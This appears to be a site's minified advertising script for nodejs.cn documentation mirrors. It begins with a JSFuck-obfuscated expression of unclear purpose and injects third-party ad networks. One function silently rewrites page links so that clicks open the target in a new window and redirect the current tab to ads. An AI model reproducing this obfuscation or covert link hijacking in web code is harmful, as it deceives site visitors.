]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+[!1]+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())};function checkGG(){setTimeout(function(){window.adsbygoogle&&window.adsbygoogle.loaded?document.cookie="AdGGBlock=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"):document.cookie="AdGGBlock=1;domain=".concat(hostname,";path=/;max-age=2628000;secure")},4e3)}function initAdsense(){setTimeout(function(){try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(e){}})}function initPushState(){var n,a;history.pushState=(n="pushState",a=history[n],function(){var e=a.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e})}function debounce(a){var o,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(o),o=setTimeout(function(){a.apply(i,t)},r)}}function log(){}function initQcloudAd(e,t,n,a){var o="100%";switch(e){case"full":case"content":o=AD_HEIGHT+"px"}'<div style="height:'.concat(o,';background:#fff;position:relative;text-align:center;border:1px solid #e6e7e8;">\n        <a href="').concat(t,'" style="display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:none;" target="_blank">\n          <img src="').concat(n,'" style="height:').concat(o,';display:inline-block;position:absolute;top:0;left:0;">\n          <span style="position:absolute;line-height: ').concat(o,"; overflow: hidden; display: block; font-size: ").concat(AD_HEIGHT/4,'px; color: rgb(102, 102, 102); text-align: center;left: 170px;right: 0;">').concat(a,"</span>\n        </a>\n         </div>")}function initCustomAd(){var e,t,n;document.querySelector(".mymn-custom")||document.querySelector(window.contentSelector)||(e=document.querySelector(window.customeAdSelector))&&(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-custom",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t))}function initAd(e){var t=document.createElement("div");t.className="mymn-full-ww",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),location.host.includes("nodejs.cn")||(t.innerHTML='<div style="height:'.concat(AD_HEIGHT,'px;background:#fff;position:relative;text-align:center;">\n    <img src="//nodejs.cn/gzh_white.png" style="height:').concat(AD_HEIGHT-20,"px;display:inline-block;position:absolute;top:50%;margin-top:-").concat((AD_HEIGHT-20)/2,'px;left:50%;margin-left:-132px;">\n     </div>')),watchWwAd(t),e.appendChild(t)}function initAdBanner(e){var t=document.createElement("div");t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),e.appendChild(t)}function watchWwAd(n){var a=n.children[0],o=new MutationObserver(debounce(function(){var e,t;o.disconnect(),a.style.background="#fff",a.style.borderTop="1px solid #e6e7e8",1024<window.outerWidth&&((t=(e=document.querySelector(".mymn-full-ww .wwads-img")).cloneNode()).innerHTML=e.innerHTML,e.parentElement.appendChild(t),watchWwAd(n))}));o.observe(a,{childList:!0})}function initAdGG(e){var t=document.createElement("div");t.className="mymn-full-gg",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:-1px;left:").concat(0,"px;right:0;z-index:888;display:block !important;")),t.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block !important; height: 100%; width: 100%"\n    ></ins>',e.appendChild(t),watchAd(t),initAdsense()}function watchAd(e){var a=e.children[0],o=new MutationObserver(debounce(function(){var e,t,n=a.getAttribute("data-ad-status");"unfilled"===n||"unfill-optimized"===n?(isGGADShow=!1,o.disconnect(),(e=(e=document.querySelector(".mymn-banner"))||document.querySelector(".mymn-custom"))&&(e.innerHTML="",window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("script")).id="AdsterraBanner",t.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",e.append(t))):"filled"===n&&(isGGADShow=!0,o.disconnect())}));o.observe(a,{attributes:!0})}function initFullAd(){if(location.host.includes("nodejs.cn")){var e,t,n,a=_createForOfIteratorHelper(document.querySelectorAll(".mymn-full,.mymn-full-space"));try{for(a.s();!(e=a.n()).done;)e.value.remove()}catch(e){a.e(e)}finally{a.f()}document.querySelector(window.blockWrapSelector)||((t=document.createElement("div")).className="mymn-full",t.setAttribute("style","position:fixed;z-index:9999;bottom:0;left:0;right:0;background:#fff;"),(n=document.createElement("div")).className="mymn-full-space",document.body.append(n),AD_HEIGHT=WW_AD_HEIGHT,initAd(t),n.setAttribute("style","width:100%;height:".concat(AD_HEIGHT,"px;")),document.body.append(t))}}function initBannerAd(){var e,t,n;document.querySelector(".mymn-banner")||((e=document.querySelector(window.contentSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-banner",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;margin:0 0 10px;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t)):setTimeout(initBannerAd,1e3))}function initVerBanner(){var e,t=document.querySelector(".VPDocAside .spacer");t&&((e=document.createElement("script")).id="AdsterraVerBanner",e.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",t.append(e),(e=document.createElement("div")).id="container-503b976496c417656a442ea91fb122d7",t.append(e))}function initMymnSpace(){var e,t;window.mymnSpaceSelector&&(e="".concat(window.mymnSpaceSelector," {\n    padding-bottom: ").concat(AD_HEIGHT+10,"px !important;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initGGStyle(){var e=document.createElement("style");e.setAttribute("type","text/css"),e.textContent=".grippy-host {\n    display:none;\n  }\n    ",document.head.appendChild(e)}function initWwadsStyle(){var e=".wwads-text {\n    line-height: ".concat(WW_AD_HEIGHT,"px !important;\n    height: ").concat(WW_AD_HEIGHT,"px !important;\n    overflow: hidden !important;\n    display: block !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px !important;\n    color:#555 !important;\n    text-align:center !important;\n    position:relative !important;\n    top:50% !important;\n    margin-top: -").concat(WW_AD_HEIGHT/2,"px !important;\n    background:none !important;\n  }\n  .mymn-full-ww-small {\n      height:").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n  .mymn-full-ww-small .wwads-text {\n    line-height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    font-size: ").concat(WW_AD_HEIGHT/4,"px !important;\n    \n  }\n   .mymn-full-ww-small  .wwads-img img  {\n     height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n    .wwads-img {\n    margin:0 !important;\n    background:none !important;\n    padding: 0 !important;\n    }\n    .wwads-img img {\n        height: ").concat(+WW_AD_HEIGHT,"px !important;\n        margin:").concat(0,"px !important;\n    width: auto !important;\n    }\n    .wwads-content {\n      margin:0 !important;\n      height: 100% !important;\n    }\n      .wwads-poweredby {\n      position: absolute !important;\n    bottom: 0 !important;\n      }\n    .wwads-hide {\n    opacity:0.5 !important;\n    }\n    .wwads-logo-text {\n    font-size: 10px !important;\n    }\n    .mymn-full-space-small {\n    height: ").concat(WW_AD_HEIGHT/2,'px !important;\n    }\n    .mymn-banner,.mymn-custom {\n      position:relative;\n    }\n    .mymn-banner iframe,.mymn-custom iframe {\n    margin:0 auto;\n    display: block;\n    }\n    .mymn-banner::before,.mymn-custom::before {\ncontent: "🌐 Nodejs.cn 旗下网站";\nposition:absolute;\nleft:50%;\nmargin-left:-80px;\ntop:50%;\nmargin-top:-8px;\nz-index:-1;\ncolor:#79716b;\nfont-size:16px;\nline-height:16px;\n}\n    '),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initCustomCss(){var e;window.customCss&&((e=document.createElement("style")).setAttribute("type","text/css"),e.textContent=window.customCss,document.head.appendChild(e))}function initAdsterraScript(){var e;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||document.querySelector("#AdsterraScript")||(document.body?Cookie.AdsterraSocialDate!==TodayDate?(Cookie.AdsterraSocialCount=0,document.cookie="AdsterraSocialDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdsterraSocialCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):40<Cookie.AdsterraSocialCount&&0===Cookie.AdGGBlock||((e=document.createElement("script")).id="AdsterraScript",e.src="//pl27833763.effectivegatecpm.com/64/f6/1a/64f61a47498c8ecf6c4b7d23a43ad687.js",document.body.append(e),setTimeout(function(){document.cookie="AdsterraSocialCount=".concat(Cookie.AdsterraSocialCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure")},5e3)):setTimeout(initAdsterraScript,200))}function initEzoicScript(){var e;document.querySelector("#EzoicScript")||(document.body?((e=document.createElement("script")).src="https://cmp.gatekeeperconsent.com/min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).src="https://the.gatekeeperconsent.com/cmp.min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).id="EzoicScript",e.src="//www.ezojs.com/ezoic/sa.min.js",document.body.append(e),window.ezstandalone=window.ezstandalone||{},ezstandalone.cmd=ezstandalone.cmd||[]):setTimeout(initEzoicScript,200))}function initMonetagScript(){var e=new Date,t=e.getHours(),e=e.getDay(),t=!(t<8||20<t)&&0!==e&&6!==e?!1:!0;t&&!document.querySelector("#MonetagScript")&&(document.body?((e=document.createElement("script")).id="MonetagScript",e.src="https://3nbf4.com/act/files/tag.min.js?z=10125367",document.body.append(e)):setTimeout(initMonetagScript,200))}function initWwadsScript(){var e;document.querySelector("#wwadsScript")||(document.body?((e=document.createElement("script")).id="wwadsScript",e.src="https://cdn.wwads.cn/js/makemoney.js",document.body.append(e),window&&!window.isMobile&&(window.isMobile={})):setTimeout(initWwadsScript,200))}function refreshAd(){var e=document.querySelector(".mymn-full-gg");e&&(e.style.display="block",e.children[0]&&e.children[0].remove(),e.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block; height: 100%; width: 100%"\n    ></ins>',watchAd(e),initAdsense())}function initOpacity(){var e,t;window.contentSelector&&(e="".concat(window.contentSelector," {\n    opacity: 0.1;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initCloudAd(){var a;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||(Cookie.AdPopDate!==TodayDate?(Cookie.AdPopCount=0,Cookie.AdPopTime=Date.now()-6e4,document.cookie="AdPopDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Cookie.AdPopTime,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):(a=5)<Cookie.AdPopCount&&0===Cookie.AdGGBlock||Date.now()-Cookie.AdPopTime<6e4||setTimeout(function(){var t,n=_createForOfIteratorHelper(document.querySelectorAll("a"));try{var e=function(){var n=t.value,e=n.getAttribute("href");!e||e.includes("#")||e.includes("wwads.cn")||e.includes("crmeb.net")||(n.setAttribute("href","#"),n.setAttribute("data-href",e),n.addEventListener("click",function(){var e,t=n;if(Cookie.AdPopCount>a)e="adsterra";else switch(Cookie.AdPopType){case"adsterra":e=TodayDate%2==1?"qcloud":"aliyun",e="adsterra";break;case"aliyun":e="qcloud";break;case"qcloud":e="aliyun";break;default:e="adsterra"}setTimeout(function(){location.href=AD_LINK[e]},400),window.open(t.getAttribute("data-href")),document.cookie="AdPopCount=".concat(Cookie.AdPopCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Date.now(),";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=".concat(Cookie.AdPopCount>a?"":e,";domain=").concat(hostname,";path=/;max-age=2628000;secure")}))};for(n.s();!(t=n.n()).done;)e()}catch(e){n.e(e)}finally{n.f()}},0))}function renderAd(){(Cookie=getAllCookies()).AdGGBlock=Number(Cookie.AdGGBlock)||0,Cookie.AdWWBlock=Number(Cookie.AdWWBlock)||0,Cookie.AdsterraSocialDate=Number(Cookie.AdsterraSocialDate)||0,Cookie.AdsterraSocialCount=Number(Cookie.AdsterraSocialCount)||0,Cookie.AdPopDate=Number(Cookie.AdPopDate)||0,Cookie.AdPopTime=Number(Cookie.AdPopTime)||0,Cookie.AdPopCount=Number(Cookie.AdPopCount)||0,initGGStyle(),initCloudAd(),initFullAd(),initBannerAd(),initMymnSpace(),initWwadsStyle(),initCustomAd(),setTimeout(initCustomAd,500),initCustomCss()}function heightToTop(e){for(var t=document.body;e.offsetTop,(e=e.offsetParent)!==t;);}function getAllCookies(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var a=e[n].split("="),o=a[0].trim(),a=a[1]?decodeURIComponent(a[1]):"";t[o]=a}return t}function initConfig(){var e,t,n,a,o,i,r;switch(location.hostname.replace(".nodejs.cn","")){case"nodejs.cn":case"www":case"url":location.pathname.startsWith("/en")?(d="rgb(65, 126, 56)",s="body",l="main",t=!0,u="aside"):location.pathname.startsWith("/api")?-1!==navigator.userAgent.indexOf("Windows")&&(m=document.querySelector("#column2"))&&(m.style.width="250px"):a="#customad, #new_download";break;case"mermaid":var c=!0,d="#ff3670",s="#app",l="main > div > div",u=".VPDocAside",m=document.createElement("style");m.setAttribute("type","text/css"),m.textContent='[id|="dmermaid"] { height: 0; overflow: hidden;}',document.head.appendChild(m),a=".VPHome .tagline";break;case"mermaid-live":e=!0,u=".size-full",a="#paneforge-2 > div";break;case"tailwind":d="#0ea5e9",s="body",l="#content,#page_blog_content",t=!0,u="#page_nav";break;case"tailwind-v3":d="#0ea5e9",s="#__next",l="#content-wrapper";break;case"vueuse":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"nest":d="#ed2945",s="body",l=".content",u="app-menu";break;case"playwright":d="#45ba4b",s="#__docusaurus",l="article",u=".menu";break;case"unocss":location.pathname.startsWith("/interactive")||location.pathname.startsWith("/play")||(c=!0,d="#3c3c43",s="#app",l="main > div > div",u=".VPDocAside");break;case"ts":d="#3178c6",s="#___gatsby",l=".markdown",document.addEventListener("mouseover",function(e){var t=e.target.tagName;t&&"A"===t.toUpperCase()&&(t=e.target.getAttribute("href"))&&t.startsWith("https://www.typescriptlang.org/play/#code/")&&(e.target.setAttribute("href",t.replace("https://www.typescriptlang.org","")),e.target.setAttribute("target","_blank"))});break;case"npm":c=t=!0,d="#bb261a",s="#___gatsby",l="main",u='[aria-label="Site"]';break;case"electron":d="#303241",s="#__docusaurus",l="article",u=".menu";break;case"next":d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"pnpm":d="#f69220",s="#__docusaurus",l="article",u=".menu";break;case"expo":d="#12181c",s="#__next",l="main",u="nav";break;case"react":d="#367da0",s="#__next",l="#content";break;case"moment":case"momentjs.cn":d="#61b2a7",l=".docs-content";break;case"chart":case"chartjs.cn":d="#ff6384",s="#app",l="main > div",u="aside";break;case"less":case"lesscss.cn":d="#1d365d",l=".docs-content";break;case"tauri":d="#f5be3d",s=".page",l="main",u=".sidebar-content,.right-sidebar-panel";break;case"vue-flow":d="#42b983",s="#app",l="main > div > div";break;case"pptr":d="#4ca885",s="#__docusaurus",l="article",u=".menu";break;case"xlsx":d="#25c2a0",s="#__docusaurus",l="article",u=".menu";break;case"reactflow":d="#ff0073",s="body",l="article",u="aside";break;case"eslint":d="#4b32c3",s="body",l="#main > div";break;case"lucide":d="#f67373",s="#app",l="main > div > div",u=".VPDocAside";break;case"bootstrap":d="#712cf9",l=".bd-content",u=".bd-sidebar";m=document.querySelector(".bd-content");m&&m.querySelectorAll("[href]").forEach(function(t){t.addEventListener("click",function(){var e=t.getAttribute("href");e.startsWith("http")?window.open(e):location.href=e})});break;case"ionic":d="#1b6dff",s="#__docusaurus",l="article",u=".menu";history.pushState=(i="pushState",r=history[i],function(){var e=r.apply(this,arguments),t=new Event(i);return t.arguments=arguments,window.dispatchEvent(t),e});m=function(){/^\/docs\//.test(location.pathname)&&location.replace(location.pathname.replace("/docs",""))};window.addEventListener("pushState",m),m();break;case"axios":d="#5a29e4",l=".body",u="aside";break;case"strapi":d="#271fe0",s="#__docusaurus",l="article",u="aside > div",t=!0;break;case"typeorm":c=!0,d="#e83524",s="#app",l=".document";break;case"yarn":d="#252350",s="#__docusaurus",l="article",u=".menu";break;case"marked":d="#32738c",s="body",l="#content",u="aside";break;case"express":d="#444",s="body",l=".content > main";break;case"rn":d="#06bcee",s="#__docusaurus",l="article",u=".menu";break;case"zod":d="#558cf7",s="body",l="article",t=c=!0,u="aside";break;case"d3":d="#e04600",s="#app",l="main > div > div",u=".VPDocAside";break;case"prettier":d="#1a2b34",s="#__docusaurus",l=".markdown",u=".menu";break;case"animate-css":d="#351c75",s="main",l=".content";break;case"socket":d="#010101",s="#__docusaurus",l="article",u=".menu";break;case"babel":d="#9e8400",s="#__docusaurus",l=".theme-doc-markdown",u=".menu",t=!0;break;case"quill":c=!0,d="#f2d123",s="#__next",l="article",u="#sidebar-container";break;case"day":d="#fb6052",l="article",u=".toc";break;case"mongoose":d="#800",l="#content",u="#menu";break;case"pixi":d="#e91e63",s="#__docusaurus",l="article",u=".menu";break;case"sass":d="#bf6d97",s="body",l="main div.sl-l-container";break;case"svelte":c=!0,d="#d43008",s="body",l=".content",u=".sidebar";break;case"prisma":d="#183449",s="#__docusaurus",l="article",u=".menu";break;case"zustand":d="#433e3a",s="#app",l="main > div > div",u=".VPDocAside";break;case"cra":d="#09d3ac",s="#__docusaurus",l="article",u=".menu";break;case"react-navigation":d="#613cc4",s="#__docusaurus",l="article",u=".menu";break;case"fastify":d="#1c1e21",s="#__docusaurus",l="article",u=".menu";break;case"qrcode":u=".VPDocAside";break;case"lerna":d="#873fe1",s="#__docusaurus",l="article .markdown",u=".menu";break;case"stylelint":d="#000",s="#__docusaurus",l="article",u=".menu";break;case"typescript-eslint":d="#3535e5",s="#__docusaurus",l="article > .markdown",u=".menu";break;case"reveal":d="#b83280",l="article",u=".sidebar";break;case"faker":d="#10b77f",s="#app",l="main > div > div",u=".VPDocAside";break;case"luxon":c=!0,d="#7b67af",s="body",l="article",u="#main,.sidebar-nav";break;case"shadcn":d="#09090b",s="body",l=".container > main > div";break;case"astro":d="#ff5e00",s="body",l="main",u=".sidebar-content";break;case"preact":d="#673ab8",s="#app",l=".markup",u="aside nav,main > div";break;case"vuetify":c=!0,d="#1867c0",s="#app",l="main > section section",u=".v-navigation-drawer";m=document.querySelector("#app");new MutationObserver(function(){var e=document.querySelector(".vo-auth-btn");e&&(e.style.display="none")}).observe(m,{subtree:!0,childList:!0});break;case"hono":d="#e36002",s="#app",l="main > div > div",u=".VPDocAside";break;case"commander":case"chalk":case"dotenv":case"glob":case"inquirer":case"jsdom":case"superagent":case"jsonwebtoken":case"winston":case"qrcode":case"redis":case"cron":case"lint-staged":case"nvm":case"fnm":d="#2e8555",s="#app",l="main > div > div",u=".VPDocAside";break;case"eslint-vue":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"react-hook-form":c=!0,d="#ec5990",s="#__next",l="main",u="aside .scrollArea";break;case"knex":d="#d26b38",s="#app",l=".content > div",u=".sidebar";break;case"storybook":t=!0,d="#eb5685",s="body",l="main";break;case"turbo":d="#171717",s="body",l="article > .prose";break;case"sequelize":d="#3b76c3",s="#__docusaurus",l="article",u=".menu";break;case"mobx":d="#f29d62",l="article",u="#docsNav";break;case"lodash":c=!0,d="#3492ff",s="#app",l="main > div > div",u=".VPDocAside";break;case"biome":d="#70a3f3",l=".sl-markdown-content",u=".sidebar-content,.right-sidebar";break;case"ajv":d="#07aab4",s="#app",l=".content__default",u=".sidebar";break;case"rollup":c=!0,d="#ef3434",s="#app",l="main > div > div",u=".VPDocAside";break;case"flow":d="#e8bd36",s="#__docusaurus",l=".markdown",u=".menu";break;case"rx":d="#c2185b",s="body",l='[role="main"] .content',u="mat-sidenav";break;case"quasar":d="#00b4ff",s="body",l=".doc-page__content",u=".doc-page-menu";break;case"remix":d="#434343",s="body",l=".md-prose",u=".m-auto > .block > .sticky > div > nav",n=c=!0;break;case"styled-components":d="#cd7591",s="body",l="[data-e2e-id=content]";break;case"redux":d="#764abc",s="#__docusaurus",l="article",u="aside > div";break;case"jsdoc":d="#006fbb",l="article";break;case"chakra":d="#0d9488",l="main > .chakra-container > .chakra-stack > div",u="aside > div";break;case"jest":d="#15c213",s="#__docusaurus",l="article",u=".menu";break;case"drizzle":t=c=!0,d="#000",l=".documentation-content",u=".nav-items";var p=function(){document.querySelectorAll(".nav-item").forEach(function(e){e.addEventListener("click",function(){setTimeout(function(){window.adRender(),p()},500)})})};p();break;case"mysql2":d="#32738c",s="#__docusaurus",l="article",u=".menu";break;case"husky":c=!0,d="#3451b2",s="#app",l="main > div > div",u=".VPDocAside";break;case"sharp":d="#43962a",l=".sl-markdown-content",u=".right-sidebar";break;case"h3":d="#ffb900",s="#__nuxt",l="main > div.w-full > div > div > div > div",u="aside";break;case"nitro":d="#394150",s="#__nuxt",l="main .max-w-none",u="aside";break;case"elysia":c=!0,d="#f06292",s="#app",l="main > div > div",u=".VPDocAside,.VPSidebar";break;case"rolldown":c=!0,d="#ff7e17",s="#app",l="main > div > 